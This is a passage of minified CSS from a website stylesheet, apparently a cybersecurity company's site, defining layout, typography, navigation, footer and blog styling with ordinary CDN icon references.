0%}.padding-small{padding:1rem}.padding-xsmall{padding:.5rem}.padding-xsmall._1-5rem{padding-top:1rem}.padding-global{border-radius:10px;padding-left:2.5rem;padding-right:2.5rem}.padding-global.is-small{padding-left:1.5rem;padding-right:1.5rem}.padding-global.is-full-height{height:100%}.padding-global.relative{z-index:2;position:relative}.padding-global.the-100{height:100%}.padding-section-large{margin-left:auto;margin-right:auto;padding-top:8rem;padding-bottom:8rem}.padding-section-large.align-center{flex-direction:column;align-items:center;display:flex}.padding-section-large.is-404{justify-content:center;align-items:center;height:100%;display:flex}.padding-section-large.reduce-top-padding{padding-top:6rem;padding-bottom:var(--vertical-margin)}.padding-section-large.reduce-top-padding.blog{border-bottom:1px solid #eaecf0}.page-wrapper.cyber-terms{background-color:#f7f8fb}.container-large{width:100%;max-width:80rem;margin-left:auto;margin-right:auto;padding-left:2rem;padding-right:2rem}.container-large.is-quote-section{background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/6542cc29f0e5e1d9e2883f88_quote-icon.svg);background-position:10px 40px;background-repeat:no-repeat;background-size:6.75rem}.container-large.is-full-height{height:100%}.container-large.is-full-height._1rem-padding{max-width:76rem;padding-left:1rem;padding-right:1rem;position:relative}.container-large.is--centered{justify-content:center;align-items:center;display:flex}.container-large.relative{position:relative}.container-large.mss{padding-left:1rem;padding-right:1rem}.main-wrapper{padding-top:7.75rem}.main-wrapper.relative{position:relative}.main-wrapper.relative.resources,.main-wrapper.none,.main-wrapper._25{padding-top:0}.padding-section-medium{padding-top:6rem;padding-bottom:6rem;font-weight:400}.padding-section-medium.new.none,.padding-section-medium.new.none.blog{padding-top:0}.padding-section-medium.none{padding-bottom:0}.padding-section-medium.bottom-1rem{padding-bottom:0}.padding-section-medium._2rem-top{padding-top:2rem}.padding-section-medium.new{padding-top:var(--l);padding-bottom:var(--l);border-radius:.5rem}.padding-section-medium.new.none,.padding-section-medium.new.none.blog{padding-top:0}.padding-section-medium._4up-6down{padding-top:4rem}.text-font-poppins{font-family:Poppins Variablefont Wght,Arial,sans-serif}.text-font-poppins.text-weight-medium{padding-bottom:0;font-weight:500;line-height:1.57}.text-font-poppins.text-weight-medium.text-ch-55{max-width:55ch}.text-font-poppins.text-size-regular{padding-top:0}.section_cta{z-index:2;margin-bottom:0;padding-top:7.5rem;position:relative}.section_cta.is-grey{z-index:-1;background-color:#f6f8fb;margin-bottom:0;position:static}.section_cta.is-grey.is-short{padding-top:1rem}.section_footer{background-color:#21283a}.section_footer.white{background-color:#21283a00}.padding-section-footer{padding-top:0;padding-bottom:3rem}.padding-section-footer:where(.w-variant-bedc6861-c2ac-a976-756d-e9a68a793294){padding-top:8rem}.footer-top{grid-column-gap:3rem;grid-row-gap:3rem;justify-content:space-between;align-items:flex-start;padding-bottom:3rem;display:flex}.footer-logo-wrapper{grid-column-gap:2rem;grid-row-gap:2rem;color:var(--white);flex-direction:column;align-items:flex-start;font-size:.875rem;font-weight:600;display:flex}.footer-logo-link,.footer-logo{width:22rem;height:3rem}.footer-linkedin{grid-column-gap:.5rem;grid-row-gap:.5rem;align-items:center;display:flex}.footer-email{grid-column-gap:2rem;grid-row-gap:2rem;flex-direction:column;align-items:stretch;max-width:42ch;display:flex}.footer-email-heading-wrapper{grid-column-gap:.25rem;grid-row-gap:.25rem;flex-direction:column;align-items:flex-start;display:flex}.footer-email-heading{color:#fff;text-transform:uppercase;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.5rem;font-weight:700}.footer-email-description{color:var(--grey-200);font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1.125rem;font-weight:400}.email-form-wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:column;display:flex}.email-form-wrapper.is-hero{max-width:38rem;margin-left:auto;margin-right:auto}.footer-link{color:#fff;align-self:stretch;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.75rem;font-weight:400;text-decoration:none;transition:all .2s}.footer-link:hover{opacity:.5}.footer-bottom{grid-column-gap:5rem;grid-row-gap:5rem}.footer-column-wrapper{z-index:9;grid-column-gap:.5rem;grid-row-gap:.5rem;border-top:1px solid #475467;border-bottom:1px solid #475467;flex-direction:row;justify-content:space-between;padding-top:4rem;padding-bottom:4rem;display:flex;position:relative}.footer-column-wrapper.grid{grid-column-gap:.5rem;grid-row-gap:3rem;grid-column-gap:.5rem;grid-row-gap:3rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.footer-column{grid-column-gap:.75rem;grid-row-gap:.75rem;color:#fff;flex-direction:column;flex:none;justify-content:flex-start;align-items:flex-start;display:flex}.column-heading{font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.875rem;font-weight:600}.footer-policy{justify-content:space-between;margin-top:2rem;display:flex}.copyright{color:var(--grey-300);font-size:.875rem}.align-left{grid-column-gap:2rem;grid-row-gap:2rem;display:flex}.footer-dropdown{margin-bottom:-.5rem;margin-left:0;margin-right:0;padding-bottom:.5rem}.footer-dropdown-toggle{grid-column-gap:.35rem;grid-row-gap:.35rem;color:#fff;justify-content:flex-start;align-items:center;padding:0;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.75rem;font-weight:500;display:flex}.footer-dropdown-toggle.w--open{z-index:1}.footer-dropdown-list{top:1.4rem;left:-1.1rem}.footer-dropdown-list.w--open{background-color:#fff;border-radius:.375rem;font-family:Poppins;font-size:.75rem;font-weight:500;top:1rem;left:-.75rem}.footer-dropdown-link{padding:.5rem .75rem}.html-embed-8{font-family:Poppins Variablefont Wght,Arial,sans-serif;position:absolute;inset:auto 0% 2% auto}.subcribe-box-embed{margin-top:-66px;margin-left:-32px;margin-right:-77px}.new-heading-1{font-family:Barlow,Arial,sans-serif;font-size:4rem;font-weight:700;line-height:106%}.new-heading-1.text-color-cyan-coblat-blue{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);letter-spacing:0;text-transform:none;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:2.5rem;font-weight:600;line-height:114%}.new-heading-1.gradient{letter-spacing:0;text-transform:capitalize;-webkit-text-fill-color:transparent;background-image:linear-gradient(#23569a,#23a3de);-webkit-background-clip:text;background-clip:text;padding-bottom:.2rem;font-size:3rem}.new-heading-1.gradient.wrap{text-transform:uppercase}.new-heading-1.gradient.padding-small.padding-bottom{color:var(--_primitives---brand-colors--blue--midnight-blue-61);-webkit-text-fill-color:inherit;background-image:none;background-clip:border-box;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:600}.new-heading-1.gradient.padding-small.padding-bottom.text-style-allcaps{text-transform:uppercase}.new-heading-2{color:var(--cyan-coblat-blue);text-transform:none;font-family:Barlow,Arial,sans-serif;font-size:2.5rem;font-weight:700;line-height:120%}.new-heading-2.text-color-grey{color:var(--grey)}.new-heading-2.mss{color:var(--white)}.new-heading-6{color:var(--grey);letter-spacing:0;text-transform:uppercase;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.25rem;font-weight:700;line-height:140%}.new-heading-6.gradient{-webkit-text-fill-color:transparent;background-image:linear-gradient(63deg,#23569a,#23a3de);-webkit-background-clip:text;background-clip:text}.new-heading-6.letter-case,.new-heading-6.none{text-transform:capitalize}.new-heading-6.n0-caps{color:var(--white);text-transform:capitalize}.new-heading-6.text-color-white{color:var(--white);text-transform:none}.new-heading-6.padding-xsmall.padding-bottom._0,.new-heading-6.padding-xsmall.padding-bottom.title-case{text-transform:capitalize}.new-heading-6.the-nav{color:var(--cyan-cobalt);text-transform:none}.new-heading-6.text-color-blue{color:var(--cyan-coblat-blue)}.new-heading-6.text-color-blue.nocaps,.new-heading-6.letter-case,.new-heading-6.none{text-transform:capitalize}.paragraph-s{flex:0 auto;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:150%}.paragraph-s.in-hero{min-height:2.9rem}.paragraph-s.text-size-regular{line-height:150%}.paragraph-s.text-align-center{font-weight:400}.paragraph-s.text-color-white{color:#fff;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:400}.paragraph-s.text-weight-bold{font-weight:700}.paragraph-s.new{font-size:.875rem}.paragraph-s.text-grey{color:#c6c6c6}.paragraph-s.center-aligned-4{text-align:center}.paragraph-s.text-color-grey{color:var(--grey)}.paragraph-s.text-color-grey.answer{padding-bottom:0;font-weight:400}.paragraph-s.large{font-size:1.25rem}.paragraph-s.small{white-space:nowrap;font-family:Barlow,Arial,sans-serif;font-size:.875rem}.paragraph-s.list-spacing{line-height:150%;text-decoration:none}.paragraph-s.list-spacing.combo-1{flex:0 auto}.cybersecurity-hero{position:relative}.cybersecurity-hero.press-new{background-color:#f6f8fb}.cybersecurity-hero.press-new.resource{background-color:#ecf4fe}.cybersecurity-hero.press-new.resource.rs{padding-top:6.1rem}.cybersecurity-hero.press-new.press{position:static}.hero-grid{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;place-content:stretch;display:grid}.hero-grid.none{display:block}.hero-grid.grid{grid-column-gap:4rem;grid-row-gap:4rem;flex-flow:row;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;height:100%;display:grid}.hero-grid.events{align-content:start}.hero-grid.comp{grid-column-gap:4rem;grid-row-gap:4rem}.hero-grid.cybersecurity{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.image-wraper.media{z-index:100;aspect-ratio:3/2;border-radius:1rem;position:relative;overflow:hidden}.image-wraper._16-9{aspect-ratio:16/9;object-position:50% 50%;border-radius:.5rem;justify-content:center;align-items:center;margin-bottom:2rem;display:flex;overflow:hidden}.image-wraper._5-4{z-index:4;aspect-ratio:5/4;border-radius:16px;width:auto;height:auto;position:relative;overflow:hidden}.image-wraper._5-4.video{background-color:#ecf0f700;border-radius:8px;flex-flow:column;justify-content:center;align-items:center;width:auto;max-width:none;height:auto;padding:1rem;display:flex}.image-wraper._5-4-2{aspect-ratio:5/4;border-radius:1rem;overflow:hidden}.image-wraper.hero{z-index:3;aspect-ratio:1;border-radius:1rem;position:relative;overflow:hidden}.image-cover{aspect-ratio:auto;object-fit:cover;width:100%;height:100%;position:static}.text-section-wrapper{grid-column-gap:0rem;grid-row-gap:0rem;flex-flow:column;justify-content:center;align-items:flex-start;padding-bottom:0;display:flex}.text-section-wrapper.sticky{position:sticky;top:10rem}.text-section-wrapper.resources{padding-bottom:6.1rem}.resources-card{color:var(--grey);flex:none;width:100%;max-width:26.125rem;text-decoration:none}.resources-card.auto{z-index:4;max-width:none;height:100%;position:static}.resources-card.case{max-width:none}.resource_image-wrapper{aspect-ratio:5/4;overflow:hidden}.resources-tag-date{background-color:#f7f8fb;justify-content:space-between;align-items:center;padding:.5rem;display:flex}.resources-tag-date.flat{grid-column-gap:.25rem;grid-row-gap:.25rem;justify-content:flex-start;align-items:center}.resources-tag-date._0{height:0;padding:0;overflow:hidden}.resources-card-top{border-radius:.5rem;overflow:hidden}.image-100--cover{aspect-ratio:auto;object-fit:cover;width:100%;height:100%}.image-100--cover.test{object-position:100% 100%}.image-100--cover.contain-rem{object-fit:contain;border-radius:1rem;overflow:hidden}.image-100--cover.cover-2{object-fit:contain}.resources-tag{color:#b1780a;background-color:#ffe6b7;border-radius:1rem;justify-content:center;align-items:center;padding:4px .75rem;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.875rem;font-weight:500;line-height:1.42;display:flex}.resources-tag.podcast{color:var(--cyan-cobalt);background-color:#c9e1ff}.resources-tag.no-wrap{white-space:nowrap;overflow-wrap:normal;line-height:1.5}.resources-tag.no-wrap.blog{color:#b1780a;background-color:#ffe6b7}.card-text-details{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;margin-top:1rem;display:flex}.absolute-image-new{pointer-events:none;position:absolute;inset:auto 0% 0% auto}.absolute-image-new.blog.new{z-index:0;z-index:0;z-index:0;max-width:51vw}.date-published-wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:row;margin-top:1rem;display:flex}.date-published-wrapper.newss{margin-bottom:2rem}.date-published-wrapper.newss.events{margin-top:1rem}.date-published-wrapper.news{margin-top:.5rem}.feature-wrapp-new{margin-top:2rem}.feature-wrapp-new.hidden-desktop{display:none}.feature-wrapp-new.main{z-index:4;align-self:auto;position:sticky;top:12rem}.feature-wrapp-new.main.hide-desktop{display:none}.feature-wrapp-new.main._0opacity{opacity:0}.feature-wrapp-new.main.the-mid-section{max-width:7rem;margin-top:-22%;margin-bottom:17%;position:sticky}.feature-wrapp-new.main.faded{opacity:0}.feature-wrapp-new.main.the-mid-section-2{max-width:7rem;margin-top:-13.125rem;margin-bottom:6rem;padding-bottom:60px}.leading-text-new{color:var(--cyan-coblat-blue);font-weight:600}.authur-item-wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:flex-start;align-items:center;max-width:500px;display:flex}.authur-item-wrapper._2{margin-top:1rem;position:relative}.prodile-image{border-radius:3rem;flex:none;width:3rem;height:3rem;overflow:hidden}._100{object-fit:cover;width:100%;height:100%}._100.conrtain,._100.contain{object-fit:contain}._100.absolute{position:absolute;inset:0%}._100.absolute.is-mobile{display:none}._100.conrtain,._100.contain{object-fit:contain}.author_list-wrapper{margin-top:0}.collection-item-2{grid-column-gap:1rem;grid-row-gap:1rem;display:flex;position:relative}.share-icon-wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;margin-top:1rem;display:flex}.share-icon{width:1.5rem;height:1.5rem}.the-press-collection{grid-column-gap:1rem;grid-row-gap:3rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.rict-text-area{background-color:var(--white)}.max-width-750px{max-width:50rem;margin-left:auto;margin-right:auto}.max-width-750px.large{max-width:66rem}.rich_text_class h1{color:var(--grey);text-transform:none;margin-bottom:1.5rem;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:3.5rem}.rich_text_class h2{color:var(--grey);text-transform:capitalize;margin-bottom:1rem;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:3rem;line-height:1.4}.rich_text_class h3{color:var(--grey);margin-bottom:1rem;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:2.5rem;font-weight:700;line-height:1.35}.rich_text_class h4{margin-bottom:1rem;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.75rem}.rich_text_class h5{margin-bottom:1rem;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.5rem;line-height:1.4}.rich_text_class h6{margin-bottom:1rem;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.25rem;line-height:1.4}.rich_text_class p{margin-bottom:1.5rem;font-size:1.125rem}.rich_text_class blockquote{border-left-width:.125rem;border-left-color:var(--blue);margin-bottom:1.5rem;padding-left:1rem;font-size:1.25rem}.rich_text_class ol,.rich_text_class ul{margin-bottom:1rem}.rich_text_class li{font-size:1rem}.rich_text_class a{white-space:pre-wrap}.rich_text_class._2{color:var(--grey);padding-bottom:1rem;font-family:Poppins Variablefont Wght,Arial,sans-serif}.related-press{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}._3-grid-wrapper{margin-top:4rem}.relative-wrapper{position:relative}.max-width-750px-2{max-width:45rem}.max-width-750px-2.hidden{overflow:hidden}.collection-list-3{grid-column-gap:2rem;grid-row-gap:1rem;flex-flow:wrap;display:flex}.absolute-author-link{z-index:100;position:absolute;inset:0%}.navigation{z-index:1000;background-color:#ddd0;align-items:center;width:100%;min-height:auto;padding:1rem 5% 24px;display:flex;position:fixed;overflow:visible}.navigation._2025{padding-top:2rem;padding-left:4.5rem;padding-right:4.5rem}.navigation-container{background-color:var(--white);border-radius:2rem;justify-content:space-between;align-items:center;width:100%;max-width:80rem;height:3.25rem;margin-top:0;margin-left:auto;margin-right:auto;padding-left:.65rem;padding-right:.5rem;display:flex;box-shadow:0 -1px 20px -6px #00000026}.navigation-container._2025{border-radius:.5rem;max-width:76rem;padding-left:1rem}.cursor-wrap{z-index:10000;opacity:0;pointer-events:none;justify-content:center;align-items:center;display:flex;position:fixed;inset:0%}.cursor{color:#0752e5;border-radius:40px;justify-content:flex-end;align-items:center;width:auto;height:auto;padding:0;font-family:Poppins;font-weight:400;display:flex}.absolute-nav-background{z-index:-1;aspect-ratio:auto;opacity:0;-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);pointer-events:none;cursor:pointer;background-color:#475467db;width:100%;height:100svh;display:block;position:absolute;inset:0%}.absolute-nav-background-mobile{z-index:-1;aspect-ratio:auto;opacity:0;-webkit-backdrop-filter:blur(11px);backdrop-filter:blur(11px);pointer-events:none;background-color:#475467cc;width:100%;height:100%;position:absolute;inset:0%}.text-block{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;margin-top:-4rem;margin-bottom:0;padding-top:6rem;display:flex}.text-block.sources{padding-top:12rem}.blog-header{color:var(--grey);text-transform:none;font-size:2.75rem}.blog-header.small{font-family:Barlow,Arial,sans-serif;font-size:1.5rem;font-weight:700}.blog-header.small.blue{color:var(--cyan-cobalt);background-image:linear-gradient(91deg,#e2f9ff,#fff);border-top:2px solid #f1fcff;border-bottom:2px solid #f1fcff;margin-left:-20px;padding-top:.75rem;padding-bottom:.75rem;padding-left:2rem;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-weight:600}.blog-header.small._2{font-size:1.25rem}.blog-header.x-small{color:var(--cyan-cobalt);font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem;font-weight:600}.blog-image-block.less-padding{margin-top:-1rem;margin-bottom:-2rem}.link-7{color:var(--cyan-cobalt);font-family:Poppins Variablefont Wght,Arial,sans-serif}.blog-text-icon-block{justify-content:flex-start;align-items:center;display:flex}.blg-icon{z-index:3;width:4.875rem;position:relative}.paragraph-s-copy{flex:none;font-family:Barlow,Arial,sans-serif;font-size:1.25rem;font-weight:700;line-height:150%}.tableo0f-cont-wrapper,.faq-item{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;display:flex}.list-wrapper{grid-column-gap:.75rem;grid-row-gap:.75rem;flex-flow:column;text-decoration:none;display:flex}.list-2{padding-left:2.9rem}.link-8{text-decoration:none}.superscript{padding-left:.5rem}.superscript-2{padding-right:.5rem}.rich_text_class-copy h2{color:var(--grey);text-transform:capitalize;margin-bottom:2rem;font-size:2.75rem;line-height:1.4}.rich_text_class-copy h3{color:var(--grey);margin-bottom:1rem;font-family:Inter;font-size:2.5rem;font-weight:700}.rich_text_class-copy h4{margin-bottom:1rem;font-size:2rem}.rich_text_class-copy h5{margin-bottom:1rem;font-size:1.5rem;line-height:1.4}.rich_text_class-copy h6{margin-bottom:1rem;font-size:1.25rem;line-height:1.4}.rich_text_class-copy p,.rich_text_class-copy blockquote{margin-bottom:1rem;font-family:Poppins;font-size:1rem}.rich_text_class-copy ol,.rich_text_class-copy ul{margin-bottom:1rem}.rich_text_class-copy li{margin-top:-8rem;padding-top:8rem;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem}.rich_text_class-copy a{white-space:pre-wrap}.icon-embed-custom-15{color:var(--white);flex-direction:column;justify-content:center;align-items:center;width:1.5rem;height:1.5rem;display:flex}.links-wrapper{grid-column-gap:.6rem;grid-row-gap:.6rem;margin-left:.15rem;display:flex}.link-12,.link-13,.link-14{text-decoration:none}.actionslink{letter-spacing:-.01em;margin-top:0;margin-bottom:0;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.875rem;font-weight:400;line-height:170%;text-decoration:none}.actionslink.text-color-white{transition:color .2s}.actionslink.text-color-white:hover{color:var(--_primitives---brand-colors--electric-blue--500)}.actionslink.text-color-body{transition:color .2s}.actionslink.text-color-body:hover{color:var(--_primitives---brand-colors--blue--midnight-blue-61)}.main.comp-wrapper{padding:7%}.text-color-body{color:var(--_semantic-colors---text-color--color-text-body)}.copyright-text-wrapper{grid-column-gap:.25rem;grid-row-gap:.25rem;display:flex}.copy_year{color:var(--grey-300);font-size:.875rem}.link-16{text-decoration:none}.inner-cursor-2{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);background-color:#cae1ff;border-radius:.2rem;padding:.5rem 1rem}._100-3{object-fit:cover;width:100%;height:100%}._100-3:where(.w-variant-0b50f0d6-6eca-7f6e-0137-07ab710e5ee8){object-position:50% 0%}._100-3.conrtain{object-fit:contain;object-fit:contain}.navigation-logo-2{width:12rem;height:3rem}.text-color-body-2{color:var(--copy-of-viking-cloud---project_semantic-colors---text-color--color-text-body)}.padding-global-15{border-radius:10px;padding-left:2.5rem;padding-right:2.5rem;display:block}.container-large-12{width:100%;max-width:80rem;margin-left:auto;margin-right:auto;padding-left:2rem;padding-right:2rem}.text-color-white-3{grid-column-gap:1rem;grid-row-gap:1rem;color:#fff}.reosurces-form-card-2{grid-column-gap:var(--copy-of-viking-cloud---project---s);grid-row-gap:var(--copy-of-viking-cloud---project---s);flex-flow:column;display:flex}.reources-sub-embed-2{margin-top:-2rem}.reources-sub-embed-2.mb.v2{margin-top:0}.actionslink-2{letter-spacing:-.01em;margin-top:0;margin-bottom:0;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:.875rem;font-weight:400;line-height:170%;text-decoration:none}.actionslink-2.text-color-body-2{transition:color .2s}.actionslink-2.text-color-body-2:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61)}.actionslink-2.text-color-white-3{transition:color .2s}.actionslink-2.text-color-white-3:hover{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--electric-blue--500)}.text-size-reg{margin-top:0;margin-bottom:0;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:160%}.text-size-reg.text-color-body-2{font-family:Poppins Variablefont Wght,Arial,sans-serif}.footer-top-grid-2{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 2fr;grid-auto-columns:1fr;display:grid}.logo-form-input-block-2{flex-flow:column;justify-content:space-between;align-items:stretch;padding-right:1rem;display:flex}.footer-links-block-2{grid-column-gap:2rem;grid-row-gap:3rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid}.footer-header_link-wrapper-2{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:column;display:flex}.footer-header_link-wrapper-2.bottom-social{margin-top:3rem}.link-item-wrapper-2{grid-column-gap:1rem;grid-row-gap:1rem;flex-flow:column;display:flex}.link-item-wrapper-2.flex-right{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-flow:row}.link-item-wrapper-2.v2{margin-top:3rem}.icon-embed-xsmall-10,.icon-embed-xsmall-11{flex-direction:column;justify-content:center;align-items:center;width:1.5rem;height:1.5rem;display:flex}.footer-buttom-2{background-color:var(--copy-of-viking-cloud---project_semantic-colors---surfaces--surfaces--color-bg-surface-dark);padding-top:2rem;padding-bottom:2rem}.footer-space-vetween-element-2{justify-content:space-between;display:flex}.link-group-2{grid-column-gap:2rem;grid-row-gap:2rem;display:flex}.text-block-11{font-family:Poppins Variablefont Wght,Arial,sans-serif}.footer-embed{margin-top:-1px}.text-size-regular-4{color:inherit;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem}.button-2{background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-default);color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-btn-element-primary-default);text-align:center;text-transform:capitalize;border-radius:4px;justify-content:flex-start;align-items:center;height:2.625rem;padding:.5rem 1rem;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem;font-weight:400;text-decoration:none;transition:all .2s}.button-2:hover{background-color:var(--copy-of-viking-cloud---project_semantic-colors---buttons--primary--color-bg-surface-primary-hover)}.button-2.is-platform{background-color:var(--copy-of-viking-cloud---project---white);color:var(--copy-of-viking-cloud---project---grey);padding-top:.5rem;padding-bottom:.5rem;font-weight:400}.button-2.is-platform:hover{box-shadow:none;background-color:#ecf4fe}.button-2.is-platform._2025{color:var(--copy-of-viking-cloud---project_text-colors---color);border-radius:.5rem}.navbar_menu-dropdown-2{color:var(--copy-of-viking-cloud---project---grey);font-family:Poppins Variablefont Wght,Arial,sans-serif;display:block;position:static}.search-input-4{background-image:url(https://cdn.prod.website-files.com/65314f57d74188c7da669487/69667389d4cd1fc18a062352_e53e32b0aae8e941ad5679230b63ba73_Search%20Icon%20Blue.svg);background-position:24px;background-repeat:no-repeat;background-size:1rem;border:1px #000;border-radius:.5rem 0 0 .5rem;height:100%;margin-bottom:0;padding-left:3.5rem;padding-right:1.5rem;font-family:Poppins;font-weight:400}.search-input-4.nav{border-style:solid;border-color:#aaa;border-radius:.5rem;margin-top:0;padding-top:1rem;padding-bottom:1rem;padding-left:3.7rem}.navbar5_dropdown-content-2{color:var(--copy-of-viking-cloud---project---grey);width:100%;display:flex}.new-heading-6-2{color:var(--copy-of-viking-cloud---project---grey);letter-spacing:0;text-transform:uppercase;font-family:Inter Variablefont Opsz Wght,Arial,sans-serif;font-size:1.25rem;font-weight:700;line-height:140%}.new-heading-6-2.the-nav{color:var(--copy-of-viking-cloud---project---cyan-cobalt);text-transform:none;text-transform:none}.paragraph-s-2{flex:0 auto;font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:150%}.image-100--cover-4{aspect-ratio:auto;object-fit:cover;width:100%;height:100%}.nav-stretch-image{object-fit:cover;width:100%;height:100%}.nav-stretch-image:where(.w-variant-0b50f0d6-6eca-7f6e-0137-07ab710e5ee8){object-position:50% 0%}.nav-stretch-image.conrtain{object-fit:contain;object-fit:contain}.navigation-button-group-2{grid-column-gap:.75rem;grid-row-gap:.75rem;justify-content:space-between;align-items:center;display:flex}.navigation-button-group-2.hidden-desktop{display:none}.navigation-right-2{grid-column-gap:8px;grid-row-gap:8px;align-items:center;display:flex}.navigation-menu-2{grid-column-gap:8px;grid-row-gap:8px;align-items:center;display:flex;position:static}.navigation-logo-3{width:12rem;height:3rem}.drop-down-toggle-2{border-radius:2rem;padding:.5rem 1rem;font-size:1rem;font-weight:400;display:flex}.drop-down-toggle-2:hover{color:var(--copy-of-viking-cloud---project---grey);background-color:#ecf4fe}.drop-down-toggle-2.flex{grid-column-gap:.5rem;grid-row-gap:.5rem;justify-content:center;align-items:center;display:flex}.drop-down-toggle-2.flex.login{grid-column-gap:.1rem;grid-row-gap:.1rem;grid-column-gap:.1rem;grid-row-gap:.1rem;border-radius:.2rem}.drop-down-toggle-2._2025{border-radius:.5rem}.nav-dropdown-list-2{inset:0%}.nav-dropdown-list-2.w--open{z-index:2147483647;box-shadow:none;-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px);color:#21283a;text-align:left;background-color:#47546700;flex-flow:column;justify-content:flex-start;align-items:flex-start;max-width:76rem;margin-top:.75rem;margin-left:auto;margin-right:auto;padding-top:0;padding-left:.5rem;padding-right:.5rem;display:flex;inset:4.75rem 0 auto;overflow:hidden}.new-nav-container-2{width:100%;height:auto}.nav-2grid-split-2{grid-column-gap:0px;grid-row-gap:0px;background-color:#fff;border-radius:1rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;width:100%;padding:0;display:grid;overflow:hidden}.nav-2grid-split-2.none{display:block}.drop-down-new-2{padding:2rem}.drop-down-new-2.dark{background-color:#f6f8fb;border-radius:1rem}.drop-down-new-2.ligin{padding-right:1rem}.drop-down-new-2.login-2{padding-left:1rem}.nav-section-header-2{color:var(--copy-of-viking-cloud---project---cyan-cobalt);font-family:Poppins Variablefont Wght,Arial,sans-serif;font-size:1rem;font-weight:600;position:static}.nav-section-header-2._700-bold{color:var(--copy-of-viking-cloud---project_primitives---brand-colors--blue--midnight-blue-61);flex:1;font-weight:700}.nav-lists-drop-2{grid-column-gap:2rem;grid-row-gap:2rem;border-top:1px solid #dfdfdf;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;margin-top:1rem;display:grid}.nav-lists-drop-2.no-top-stroke{grid-column-gap:2rem;grid-row-gap:2rem;border-top-style:none}.nav-lists-drop-2.no-top-stroke._0{grid-template-columns:1fr 1fr;height:100%;margin-top:0}.nav-left-2{color:var(--copy-of-viking-cloud---project---grey);flex-flow:column;justify-content:space-between;align-items:stretch;height:100%;text-decoration:none;transition:all .2s;display:flex}.nav-left-2:hover{color:var(--copy-of-viking-cloud---project---blue)}.click-to-close-2{cursor:none;width:100%;height:100%;min-height:100svh}.nav-bar-container-2{justify-content:space-between;align-items:center;width:100%;max-width:80rem;height:100%;margin-left:auto;margin-right:auto;padding-left:4rem;padding-right:4rem;display:flex}.image-wrapper-2-3._1-1{aspect-ratio:3.26/2.6;aspect-ratio:3.26/2.6;border-radius:.5rem;overflow:hidden}.learnmore-diiv-2{justify-content:flex-start;align-items:center;margin-top:2rem;display:flex}.image-content-wrapper-2{flex-flow:column;display:flex}.div-block-6-2-6{justify-content:center;align-items:center;width:100%;height:12.25rem;display:flex}.search-2-2-3{width:60%}.search-div-wrapper-2{grid-column-gap:0rem;grid-row-gap:0rem;justify-content:flex-start;align-items:center;padding-top:1rem;display:flex}.search-button-3.button-2{width:0;height:0;padding:0}.code-embed-3-2-3{width:1.5rem;height:1.5rem}.search-4{display:none}.icon-2{opacity:0}.code-embed-9{max-height:1.5rem}.div-block-9-2-4{display:flex}.the_text-2{width:.02px;overflow:hidden}.new-navbar-drop-contain